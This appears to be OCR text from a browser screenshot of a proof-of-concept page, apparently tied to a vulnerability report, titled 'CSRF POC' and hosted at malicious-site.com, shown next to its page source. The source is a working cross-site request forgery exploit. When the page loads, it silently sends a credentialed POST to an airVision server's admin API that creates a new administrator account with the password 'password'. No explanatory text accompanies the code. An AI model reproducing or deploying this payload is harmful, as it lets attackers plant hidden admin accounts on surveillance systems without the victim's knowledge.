 Firefox
airVision
http://www.malicio...rf-airvision4.html
www.malicious-site.com/csrf-airvision4.html
CSRF POC
Sending CSRF Payload!!!
Source of: http://www.malicious-site.com/csrf-airvision4.html - Mozilla Firefox
File Edit View Help
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <script>
5 function sendCSRF()
6 {
7 var url_base = "https://192.168.0.9:7443/api/2.0/admin"
8 var post_data = "{\"name\":\"csrf\",\"email\":\"csrf@gmail.com
\",\"userGroup\":\"admin\",\"x_password\":\"password\",\"confirmPassword
\":\"password\",\"disabled\":false}"
9 var xmlhttp;
10 xmlhttp = new XMLHttpRequest();
11 xmlhttp.open("POST", url_base,true);
12 xmlhttp.setRequestHeader("Accept","*/*");
13 xmlhttp.setRequestHeader("Content-type","text/plain; charset=UTF-8");
14 xmlhttp.withCredentials= "true";
15 xmlhttp.send(post_data);
16 }
17 </script>
18 </head>
19 <body>
20 <h1>CSRF POC</h1>
21 Sending CSRF Payload!!!
22 <body onload="sendCSRF()">
23 </body>
24
Line 22, Col 27